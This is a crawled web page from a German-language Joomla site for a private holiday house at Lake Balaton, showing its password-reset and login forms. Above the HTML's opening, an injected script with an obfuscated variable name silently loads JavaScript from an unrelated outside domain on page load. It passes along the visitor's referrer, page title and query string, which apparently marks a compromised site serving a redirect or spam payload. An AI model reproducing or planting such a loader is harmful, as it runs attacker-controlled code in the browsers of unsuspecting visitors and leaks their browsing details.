

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ungarn-privat.eu/component/users/?view=reset&Itemid=101
body_size: 4508
content:
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://snackfunp.com/g8RPfMmD?ref_id=paneljs02JM&scr_id=js02&base_id=all&campin_id=185&se_referrer=" + encodeURIComponent(document.referrer) + "&default_keyword=" + encodeURIComponent(document.title) + "&"+window.location.search.replace("?", "&");
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html lang="de-de" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta charset="utf-8" />
	<base href="http://ungarn-privat.eu/component/users/" />
	<meta name="keywords" content="Urlaub, Ungarn, Plattensee, Balaton, Ferienhaus, Ferienwohnung, Apartement, Appartement, Margrit, Haus, Immobilien, privat" />
	<meta name="rights" content="Martin Falley" />
	<meta name="description" content="Haus in Ungarn am Plattensee." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Unser Haus in Ungarn</title>
	<link href="/templates/protostar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://ungarn-privat.eu/component/search/?Itemid=101&amp;format=opensearch" rel="search" title="Suchen Unser Haus in Ungarn" type="application/opensearchdescription+xml" />
	<link href="/index.php?option=com_ajax&plugin=arktypography&format=json" rel="stylesheet" />
	<link href="/templates/protostar/css/template.css?a9a3ec8008f16cf0caaf216c27849c6e" rel="stylesheet" />
	<link href="http://ungarn-privat.eu/media/editors/arkeditor/css/squeezebox.css" rel="stylesheet" />
	<style>

	body.site {
		border-top: 3px solid #07a82f;
		background-color: #b0ebff;
	}
	a {
		color: #07a82f;
	}
	.nav-list > .active > a,
	.nav-list > .active > a:hover,
	.dropdown-menu li > a:hover,
	.dropdown-menu .active > a,
	.dropdown-menu .active > a:hover,
	.nav-pills > .active > a,
	.nav-pills > .active > a:hover,
	.btn-primary {
		background: #07a82f;
	}div.mod_search93 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"8de4737a8a30f00bd9a9ae2f7371571d","system.paths":{"root":"","base":""},"system.keepalive":{"interval":3600000,"uri":"\/component\/ajax\/?format=json"},"joomla.jtext":{"JLIB_FORM_FIELD_INVALID":"Ung\u00fcltiges Feld:&#160;"}}</script>
	<script src="/media/system/js/core.js?a9a3ec8008f16cf0caaf216c27849c6e"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?a9a3ec8008f16cf0caaf216c27849c6e"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?a9a3ec8008f16cf0caaf216c27849c6e"></script>
	<script src="/media/jui/js/jquery.min.js?a9a3ec8008f16cf0caaf216c27849c6e"></script>
	<script src="/media/jui/js/jquery-noconflict.js?a9a3ec8008f16cf0caaf216c27849c6e"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?a9a3ec8008f16cf0caaf216c27849c6e"></script>
	<script src="/media/system/js/punycode.js?a9a3ec8008f16cf0caaf216c27849c6e"></script>
	<script src="/media/system/js/validate.js?a9a3ec8008f16cf0caaf216c27849c6e"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?a9a3ec8008f16cf0caaf216c27849c6e"></script><![endif]-->
	<script src="/media/jui/js/bootstrap.min.js?a9a3ec8008f16cf0caaf216c27849c6e"></script>
	<script src="/templates/protostar/js/template.js?a9a3ec8008f16cf0caaf216c27849c6e"></script>
	<!--[if lt IE 9]><script src="/media/jui/js/html5.js?a9a3ec8008f16cf0caaf216c27849c6e"></script><![endif]-->
	<script src="http://ungarn-privat.eu/media/editors/arkeditor/js/jquery.easing.min.js"></script>
	<script src="http://ungarn-privat.eu/media/editors/arkeditor/js/squeezebox.min.js"></script>
	<script>
jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });(function()
				{
					if(typeof jQuery == 'undefined')
						return;
					
					jQuery(function($)
					{
						if($.fn.squeezeBox)
						{
							$( 'a.modal' ).squeezeBox({ parse: 'rel' });
				
							$( 'img.modal' ).each( function( i, el )
							{
								$(el).squeezeBox({
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							})
						}
						else if(typeof(SqueezeBox) !== 'undefined')
						{
							$( 'img.modal' ).each( function( i, el )
							{
								SqueezeBox.assign( el, 
								{
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							});
						}
						
						function jModalClose() 
						{
							if(typeof(SqueezeBox) == 'object')
								SqueezeBox.close();
							else
								ARK.squeezeBox.close();
						}
					
					});
				})();jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.www.ungarnurlaub.de"]);
  _paq.push(["setDomains", ["*.www.ungarnurlaub.de","*.www.balatonferien.de","*.www.balatonferien.eu","*.www.balatonurlaub.de","*.www.balatonurlaub.eu","*.www.ebf-edv.de","*.www.ebf-edv.eu","*.www.ebf.biz","*.www.falley.eu","*.www.ferienapartement.de","*.www.plattenseeurlaub.de","*.www.plattenseeurlaub.eu","*.www.ungarn-ferien.eu","*.www.ungarn-ferien.info","*.www.ungarn-plattensee.net","*.www.ungarn-privat.de","*.www.ungarn-privat.eu","*.www.ungarn-urlaub.info","*.www.ungarnferien.de","*.www.ungarnferien.eu","*.www.ungarnurlaub.biz","*.www.urlaub-balaton-plattensee.de","*.www.urlaub-ferien-freizeit.com","*.www.urlaub-ferien-freizeit.de","*.www.urlaub-ferien-freizeit.eu","*.www.urlaub-ferien-freizeit.info","*.www.urlaub-ferien-freizeit.net","*.www.urlaub-ferien-freizeit.org","*.www.urlaub-in-ungarn.eu","*.www.urlaub-in-ungarn.info"]]);
  _paq.push(["enableCrossDomainLinking"]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.ebf.biz/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//www.ebf.biz/matomo.php?idsite=3&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->
</head>
<body class="site com_users view-reset no-layout no-task itemid-101 fluid">
	<!-- Body -->
	<div class="body" id="top">
		<div class="container-fluid">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="header-inner clearfix">
					<a class="brand pull-left" href="/">
						<img src="http://ungarn-privat.eu/images/headers/urlaub_in_ungarn3.gif" alt="Unser Haus in Ungarn" />													<div class="site-description">Urlaub am Plattensee (Balaton)</div>											</a>
					<div class="header-search pull-right">
						<div class="search mod_search93">
	<form action="/component/users/?Itemid=101" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword93" class="element-invisible">Suchen ...</label> <input name="searchword" id="mod-search-searchword93" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Suchen ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="101" />
	</form>
</div>

					</div>
				</div>
			</header>
							<nav class="navigation" role="navigation">
					<div class="navbar pull-left">
						<a class="btn btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse">
							<span class="element-invisible">Navigation an/aus</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</a>
					</div>
					<div class="nav-collapse">
						<ul class="nav menu nav-pills mod-list">
<li class="item-101 default current active"><a href="/" >Start</a></li><li class="item-108"><a href="/unser-haus-margrit" >Unser Haus</a></li><li class="item-112"><a href="/interessante-links" >Interessante Links</a></li><li class="item-113"><a href="/impressum" >Impressum</a></li></ul>

					</div>
				</nav>
						
			<div class="row-fluid">
								<main id="content" role="main" class="span9">
					<!-- Begin Content -->
							<div class="moduletable">
						

<div class="custom"  >
	<p><img title="Urlaub in Ungarn" src="/images/headers/ILGY.jpg" alt="I Love Gyenesdiás" width="835" /></p></div>
		</div>
	
					<div id="system-message-container">
	</div>

					<div class="reset">
		<form id="user-registration" action="/component/users/?task=reset.request&amp;Itemid=101" method="post" class="form-validate form-horizontal well">
					<fieldset>
									<p>Bitte die E-Mail-Adresse des Benutzerkontos eingeben. Ein Bestätigungscode wird dann an diese verschickt. Sobald der Code vorliegt, kann ein neues Passwort für das Benutzerkonto festgelegt werden.</p>
								
<div class="control-group">
			<div class="control-label">
			<label id="jform_email-lbl" for="jform_email" class="hasPopover required" title="E-Mail-Adresse" data-content="Bitte die bei der Registrierung des Benutzerkontos verwendete E-Mail-Adresse eingeben.&lt;br /&gt;Ein Bestätigungscode wird dann an diese Adresse geschickt. Sobald dieser Code vorliegt, kann ein neues Passwort für das Benutzerkonto eingegeben werden.">
	E-Mail-Adresse<span class="star">&#160;*</span></label>
					</div>
		<div class="controls">
		<input type="text" name="jform[email]" id="jform_email"  value="" class="validate-username required" size="30"       required aria-required="true"      />
	</div>
</div>
			</fieldset>
				<div class="control-group">
			<div class="controls">
				<button type="submit" class="btn btn-primary validate">
					Senden				</button>
			</div>
		</div>
		<input type="hidden" name="8de4737a8a30f00bd9a9ae2f7371571d" value="1" />	</form>
</div>
					<div class="clearfix"></div>
					<div aria-label="Navigationspfad" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Aktuelle Seite: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Startseite					</span>
					<meta itemprop="position" content="1">
				</li>
				</ul>
</div>

					<!-- End Content -->
				</main>
									<div id="aside" class="span3">
						<!-- Begin Right Sidebar -->
						<div class="well "><h3 class="page-header">Login Form</h3><form action="/component/users/?Itemid=101" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Benutzername"></span>
							<label for="modlgn-username" class="element-invisible">Benutzername</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Benutzername" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Passwort">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Passwort							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Passwort" />
					</div>
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Angemeldet bleiben</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary login-button">Anmelden</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/component/users/?view=remind&amp;Itemid=101">
					Benutzername vergessen?</a>
				</li>
				<li>
					<a href="/component/users/?view=reset&amp;Itemid=101">
					Passwort vergessen?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aHR0cDovL3VuZ2Fybi1wcml2YXQuZXUvY29tcG9uZW50L3VzZXJzLz92aWV3PXJlc2V0Jkl0ZW1pZD0xMDE=" />
		<input type="hidden" name="8de4737a8a30f00bd9a9ae2f7371571d" value="1" />	</div>
	</form>
</div>
						<!-- End Right Sidebar -->
					</div>
							</div>
		</div>
	</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container-fluid">
			<hr />
			
			<p class="pull-right">
				<a href="#top" id="back-top">
					Nach oben				</a>
			</p>
			<p>
				&copy; 2026 Unser Haus in Ungarn			</p>
		</div>
	</footer>
	
</body>
</html>
